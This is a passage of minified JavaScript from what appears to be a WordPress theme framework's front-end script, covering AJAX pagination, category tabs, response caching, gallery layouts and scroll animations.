bodyTop=document.documentElement["scrollTop"]||document.body["scrollTop"],delta=bodyTop-wrapperOffset,scrollSpeed=Math.abs(delta)/2;if(scrollSpeed<800)scrollSpeed=800;$("html,body").animate({scrollTop:wrapperOffset},scrollSpeed,"easeInOutCubic")}if(loadMore===false){var $top=$container.offset().top-$wrapper.offset().top;$loading.css("top",$top+100);$wrapper.css("height",$wrapper_height).addClass("loading");$container.find(itemSelector).animate({opacity:0},500,"easeOutQuad");$wrapper.find("[data-items-paging]").animate({opacity:0},500,"easeOutQuad")}else{if(_data.settings["post_paging"]===_that.paging.loadMore){var l=$(target).ladda();l.ladda("start")}else{var $top=$wrapper.height();$loading.css("top",$top);$wrapper.css("height",$wrapper_height).addClass("loading")}}},hideLoading:function($wrapper){var _that=this;setTimeout(function(){$wrapper.removeClass("loading").css("height","");_that.ajax=false},500)},getCurrentPage:function($this,pagination){var _that=this,url=$this.attr("href"),paged=1;if(pagination===_that.paging.paginationAjax){if(/[\?&amp;]paged=\d+/gi.test(url)){paged=/[\?&amp;]paged=\d+/gi.exec(url)[0];paged=parseInt(/\d+/gi.exec(paged)[0],10)}else if(/page\/\d+/gi.test(url)){paged=/page\/\d+/gi.exec(url)[0];paged=parseInt(/\d+/gi.exec(paged)[0],10)}}else if(pagination===_that.paging.infiniteScroll||pagination===_that.paging.nextPrev||pagination===_that.paging.loadMore){paged=parseInt($this.data("paged"),10)}return{paged:paged,url:url}},setPushState:function(url){var title=document.title;if(typeof window.history.pushState==="function"){window.history.pushState(null,title,url)}},init:function(){var _that=this;$('[data-items-paging="pagination-ajax"],[data-items-paging="next-prev"],[data-items-tabs],[data-items-cate]').each(function(){var settingId=$(this).data("id"),_data=_that.getVariable(settingId);if(_data!==""){var paged=typeof _data.query["paged"]!=="undefined"?_data.query["paged"]:1,$wrapper=_data.settings["isMainQuery"]&&$(this).closest("#wrapper-content").length?$(this).closest("#wrapper-content"):$('[data-items-wrapper="'+settingId+'"]'),_html=$wrapper[0].outerHTML,$currentCate=$wrapper.find("[data-items-cate] > li.active a"),cat=$currentCate.length>0?parseInt($currentCate.data("id"),10):-1,cacheKey=cat+"_"+paged;if(_that.getCache(cacheKey,settingId)===""){_that.addCache(cacheKey,_html,settingId)}}});$("[data-items-wrapper]").each(function(){if($(this).find(".g5-loading").length===0){$(this).prepend('<div class="g5-loading"><div class="g5-loading-inner"></div></div>')}});$(document).on("click",'[data-items-paging="pagination-ajax"] a,[data-items-paging="load-more"] > a,[data-items-paging="next-prev"] > a,[data-items-paging="infinite-scroll"] > a',function(event){event.preventDefault();var $this=$(this),$pagingWrapper=$this.closest("[data-items-paging]"),settingId=$pagingWrapper.data("id");_that.loadPosts(settingId,this)});if($('[data-items-paging="infinite-scroll"]').length>0){$window.on("scroll",function(event){$('[data-items-paging="infinite-scroll"]').each(function(){var $navigation=$(this);if($navigation.length===0||_that.ajax)return;if($window.scrollTop()+$window.height()>$navigation.offset().top){var $this=$("> a",$navigation);$this.trigger("click")}})})}$(document).on("click","[data-items-cate] li:not(.dropdown) > a",function(event){event.preventDefault();var _this=this,settingId=$(this).closest("[data-items-cate]").data("id");_that.loadPosts(settingId,_this)});$(document).on("click","[data-items-tabs] li:not(.dropdown) > a",function(event){event.preventDefault();var $this=$(this),settingId=$this.data("id"),$tabs=$this.closest("[data-items-tabs]"),$currentTab=$tabs.find("li.active > a"),currentSettingId=$currentTab.data("id"),$wrapper=$('[data-items-wrapper="'+currentSettingId+'"]');if($this.closest("li.active").length)return;$wrapper.attr("data-items-wrapper",settingId);_that.loadPosts(settingId,this)});$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){_that.updatePageTitle(_data,$ajaxHTML,target,loadMore);_that.updateSideBar(_data,$ajaxHTML,target,loadMore);_that.updateCategory(_data,$ajaxHTML,target,loadMore);_that.updateCustomCss(_data,$ajaxHTML,target,loadMore)})},loadPosts:function(settingId,target,_urlRequest){if($(target).hasClass("active")||$(target).hasClass("disable")||$(target).parent().hasClass("active")||$(target).hasClass("dropdown-toggle"))return;var _that=this,_data=_that.getVariable(settingId);if(_data==="")return;var type=$(target).closest("[data-items-paging]").length>0?"paging":$(target).closest("[data-items-cate]").length>0?"cat":$(target).closest("[data-items-tabs]").length>0?"tab":"",$wrapper=$('[data-items-wrapper="'+settingId+'"]'),$currentCate=$wrapper.find("[data-items-cate] > li.active a"),paged=1,cat=$currentCate.length>0?parseInt($currentCate.data("id"),10):-1,cat_slug="",taxonomy=typeof _data.settings["taxonomy"]!=="undefined"?_data.settings["taxonomy"]:"category";_that.showLoading($wrapper,_data,target);if(type==="paging"){var pagination=typeof _data.settings["post_paging"]!=="undefined"?_data.settings["post_paging"]:_that.paging.pagination,currentPage=_that.getCurrentPage($(target),pagination);paged=currentPage.paged;_data.settings["currentPage"]=currentPage;if(pagination===_that.paging.loadMore||pagination===_that.paging.infiniteScroll){_data.settings["index"]=$wrapper.find(_data.settings["itemSelector"]).not(".g5core__col-base").length}else{delete _data.settings["index"]}if(typeof _data.settings.cat!=="undefined"&&_data.settings.cat!==""&&(typeof _data.settings.current_cat==="undefined"||_data.settings.current_cat===-1)){if(_data.settings["post_type"]==="post"){delete _data.query["category_name"];delete _data.query["cat"]}else{delete _data.query["term"];delete _data.query[taxonomy];delete _data.query["taxonomy"];_data.query["post_type"]=_data.settings["post_type"]}}}else if(type==="cat"){currentPage=_that.getCurrentPage($(target),"");_data.settings["currentPage"]=currentPage;paged=1;cat=parseInt($(target).data("id"),10);cat_slug=$(target).data("name");if(cat>0){_data.settings["current_cat"]=cat;delete _data.query["s"];delete _data.query["search_terms_count"];delete _data.query["search_terms"];if(_data.settings["post_type"]==="post"){_data.query["category_name"]=cat_slug;_data.query["cat"]=cat}else{_data.query[taxonomy]=cat_slug;_data.query["term"]=cat_slug;_data.query["taxonomy"]=taxonomy}delete _data.query["post_type"]}else{_data.settings["current_cat"]=-1;if(_data.settings["post_type"]==="post"){delete _data.query["category_name"];delete _data.query["cat"]}else{delete _data.query["term"];delete _data.query[taxonomy];delete _data.query["taxonomy"];_data.query["post_type"]=_data.settings["post_type"]}}}else if(type==="tab"){if(_data.settings["post_type"]==="post"){delete _data.query["category_name"];delete _data.query["cat"]}else{delete _data.query["term"];delete _data.query[taxonomy];delete _data.query["taxonomy"];_data.query["post_type"]=_data.settings["post_type"]}}else{if(_data.settings["post_type"]==="post"){delete _data.query["category_name"];delete _data.query["cat"]}else{delete _data.query["term"];delete _data.query[taxonomy];delete _data.query["taxonomy"];_data.query["post_type"]=_data.settings["post_type"]}}if(type===""){if(typeof _urlRequest==="undefined"){currentPage=_that.getCurrentPage($(target),"")}else{currentPage={paged:1,url:_urlRequest}}_data.settings["currentPage"]=currentPage;delete _data.settings["current_cat"]}var cacheKey=cat+"_"+paged;if(_data.settings["isMainQuery"]){if(typeof _urlRequest!=="undefined"){cacheKey=_urlRequest}else{cacheKey=$(target).attr("href")}}var cacheData=_that.getCache(cacheKey,settingId);if(cacheData!==""){_that.ajax=true;_that.onSuccess(cacheData,_data,target,type,$wrapper);_that.ajax=false}else{if(typeof _urlRequest==="undefined"){_urlRequest=g5_variable.ajax_url;if(_data.settings["isMainQuery"]){_urlRequest=$(target).attr("href")}}_data.action="pagination_ajax";_data.query["paged"]=paged;_data.settings["settingId"]=settingId;if($(target).closest(".g5shop__switch-layout").length){_data.view=$(target).data("layout")}if($(target).closest(".g5ere__switch-layout").length){_data.view=$(target).data("layout")}_that.ajax=$.ajax({type:"POST",data:_data,url:_urlRequest,dataType:"text",success:function(response){_that.addCache(cacheKey,response,settingId);_that.onSuccess(response,_data,target,type,$wrapper);_that.ajax=false},error:function(XMLHttpRequest,textStatus,errorThrown){_that.hideLoading($wrapper);_that.ajax=false}})}},onSuccess:function(response,_data,target,type,$wrapper){if(type==="cat"){$(target).closest("[data-items-cate]").find("li").removeClass("active");$(target).closest("li").addClass("active");$(target).closest(".dropdown").addClass("active")}if(type==="tab"){$(target).closest("[data-items-tabs]").find("li").removeClass("active");$(target).closest("li").addClass("active");$(target).closest(".dropdown").addClass("active")}var _that=this,$container=$wrapper.find("[data-items-container]"),$paging=$wrapper.find("[data-items-paging]"),$ajaxHTML=$("<div>"+response+"</div>"),itemSelector=_data.settings["itemSelector"],$resultWrapper=_data.settings["isMainQuery"]?$ajaxHTML.find("[data-archive-wrapper]"):$ajaxHTML,$resultElements=$resultWrapper.find(itemSelector),resultElementsLength=$resultElements.length,$resultPaging=$resultWrapper.find("[data-items-paging]"),loadMore=$(target).closest("[data-items-paging]").length>0&&(_data.settings["post_paging"]===_that.paging.loadMore||_data.settings["post_paging"]===_that.paging.infiniteScroll),isotope=$container.hasClass("isotope"),slick=$container.hasClass("slick-slider"),justified=$container.hasClass("justified-gallery"),animation=typeof _data.settings["post_animation"]!=="undefined"?_data.settings["post_animation"]:"none";_that.hideLoading($wrapper);if(resultElementsLength===0){if(typeof _data.settings["noFoundSelector"]!=="undefined"){$resultElements=$ajaxHTML.find(_data.settings["noFoundSelector"])}}if(isotope){var config=$container.data("isotope-options");if(loadMore){$container.append($resultElements).isotope("appended",$resultElements);if(animation!=="none"){new G5CORE_Animation($wrapper)}$wrapper.trigger("g5core_pagination_ajax_success",[_data,$ajaxHTML,target,loadMore])}else{$container.find(itemSelector).animate({opacity:0},500,"easeOutQuad");if(animation==="none"){$resultElements.css({opacity:0})}setTimeout(function(){$container.html($resultElements);if(typeof config!=="undefined"&&typeof config.masonry!=="undefined"&&typeof config.masonry.columnWidth!=="undefined"&&config.masonry.columnWidth===".g5core__col-base"){$container.append('<article class="g5core__col-base"></article>')}$container.isotope("reloadItems").isotope();if(animation==="none"){$container.find(itemSelector).animate({opacity:1},500,"easeOutQuad")}else{new G5CORE_Animation($wrapper)}$wrapper.trigger("g5core_pagination_ajax_success",[_data,$ajaxHTML,target,loadMore])},500)}G5CORE.isotope.layout($container);if(typeof config!=="undefined"&&typeof config.masonry!=="undefined"&&typeof config.masonry.columnWidth!=="undefined"&&config.masonry.columnWidth===".g5core__col-base"){$(window).trigger("resize")}}else if(slick){var $slick=$container.slick("getSlick");$slick.unslick();if(loadMore){$container.append($resultElements).addClass("slick-slider")}else{$container.html($resultElements).addClass("slick-slider")}G5CORE.util.slickSlider();if(animation!=="none"){new G5CORE_Animation($wrapper)}$wrapper.trigger("g5core_pagination_ajax_success",[_data,$ajaxHTML,target,loadMore])}else if(justified){if(loadMore){$container.append($resultElements).justifiedGallery("norewind")}else{$container.find(itemSelector).animate({opacity:0},500,"easeOutQuad");$container.justifiedGallery("destroy").html($resultElements);G5CORE.justifiedGallery.init($wrapper)}if(animation!=="none"){new G5CORE_Animation($wrapper)}}else{if(loadMore){if(animation==="none"){$resultElements.css({opacity:0})}$container.append($resultElements);G5CORE.isotope.init($container);if(animation==="none"){$resultElements.animate({opacity:1},500,"easeInQuad")}else{new G5CORE_Animation($wrapper,100)}$wrapper.trigger("g5core_pagination_ajax_success",[_data,$ajaxHTML,target,loadMore])}else{$container.find(itemSelector).animate({opacity:0},500,"easeOutQuad");if(animation==="none"){$resultElements.css({opacity:0})}setTimeout(function(){$container.html($resultElements);G5CORE.isotope.init($container);if(animation==="none"){$resultElements.animate({opacity:1},500,"easeInQuad")}else{new G5CORE_Animation($wrapper,100)}$wrapper.trigger("g5core_pagination_ajax_success",[_data,$ajaxHTML,target,loadMore])},500)}}if(!loadMore){if(typeof _data.settings["isMainQuery"]!=="undefined"&&_data.settings["isMainQuery"]===true){_that.setPushState(_data.settings["currentPage"].url)}}if($paging.length>0){$paging.remove()}$wrapper.append($resultPaging)},updatePageTitle:function(_data,$ajaxHTML,target,loadMore){var $pageTitle=$(".g5core-page-title");if($pageTitle.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $resultPageTitle=$ajaxHTML.find(".g5core-page-title");if($resultPageTitle.length){$pageTitle.replaceWith($resultPageTitle.prop("outerHTML"));if("function"==typeof window.vc_js){vc_js()}if(typeof elementorModules==="object"&&typeof elementorFrontend==="object"){$(".elementor-section-stretched",".g5core-page-title").each(function(){var $element=$(this);var stretchElement=new elementorModules.frontend.tools.StretchElement({element:$element,selectors:{container:elementorFrontend.getKitSettings("stretched_section_container")||window}});stretchElement.stretch();$window.resize(function(){stretchElement.stretch()})})}$body.trigger("g5core_pagination_ajax_before_update_page_title",[_data,$ajaxHTML,target,loadMore])}}},updateSideBar:function(_data,$ajaxHTML,target,loadMore){var $sidebar=$(".primary-sidebar");if($sidebar.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $resultSidebar=$ajaxHTML.find(".primary-sidebar");if($resultSidebar.length){$sidebar.replaceWith($resultSidebar.prop("outerHTML"));$body.trigger("g5core_pagination_ajax_before_update_sidebar",[_data,$ajaxHTML,target,loadMore]);G5CORE.sidebarSticky.init()}}},updateCategory:function(_data,$ajaxHTML,target,loadMore){var settingId=_data.settings.settingId,$resultWrapper=_data.settings["isMainQuery"]&&$ajaxHTML.find("[data-archive-wrapper]").length?$ajaxHTML.find("[data-archive-wrapper]"):$ajaxHTML,$resultCategory=$resultWrapper.find("[data-items-cate]");if($resultCategory.length&&$resultCategory.closest(".g5shop__shop-toolbar").length===0&&$resultCategory.closest(".g5ere__property-toolbar").length===0){var $wrapper=$('[data-items-wrapper="'+settingId+'"]'),$category=$wrapper.find("[data-items-cate]");if($category.length===0){$category=$('[data-items-cate][data-id="'+_data.settings.settingId+'"]');if($category.length){$category.remove()}$wrapper.prepend($resultCategory);$(".g5core__pretty-tabs").g5core__PrettyTabs()}}},updateCustomCss:function(_data,$ajaxHTML,target,loadMore){if(!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $custom_css=$ajaxHTML.find("#g5core_custom_css_data");if($custom_css.length>0){eval($custom_css.html())}}}};G5CORE_Animation=function($wrapper,delay){if(typeof $wrapper!=="undefined"){$wrapper=$body}this.$wrapper=$wrapper;this.init(delay)};G5CORE_Animation.prototype={itemQueue:[],delay:100,queueTimer:null,init:function(delay){var _self=this;_self.itemQueue=[];_self.queueTimer=null;if(typeof delay!=="undefined"){_self.delay=delay}setTimeout(function(){_self.registerAnimation()},200)},registerAnimation:function(){var _self=this;$(".g5core__animate-when-almost-visible:not(.animated)",_self.$wrapper).waypoint(function(){var $this=this.element?this.element:$(this);_self.itemQueue.push($this);_self.processItemQueue()},{offset:"90%",triggerOnce:true})},processItemQueue:function(){var _self=this;if(_self.queueTimer)return;_self.queueTimer=window.setInterval(function(){if(_self.itemQueue.length){$(_self.itemQueue.shift()).addClass("animated");_self.processItemQueue()}else{window.clearInterval(_self.queueTimer);_self.queueTimer=null}},_self.delay)}};G5CORE.ELEMENTOR={editorTimeout:1e4,isActive:function(){return $body.hasClass("elementor-page")},isEditor:function(){return $body.hasClass("elementor-editor-active")}};G5CORE.init=function(){G5CORE.util.init();G5CORE.header.init();G5CORE.footer.init();G5CORE.searchAjax.init();G5CORE.offCanvas.init();G5CORE.login.init();G5CORE.headerSticky.init();G5CORE.menuMobile.init();G5CORE.sidebarSticky.init();G5CORE.isotope.init();G5CORE.paginationAjax.init();G5CORE.modernGrid.init();G5CORE.justifiedGallery.init();G5CORE.sticky.init();G5CORE.page.init();new G5CORE_Animation};if(G5CORE.ELEMENTOR.isActive()){$(window).on("elementor/frontend/init",function(){G5CORE.init()})}else{$document.ready(function(){G5CORE.init()})}})(jQuery);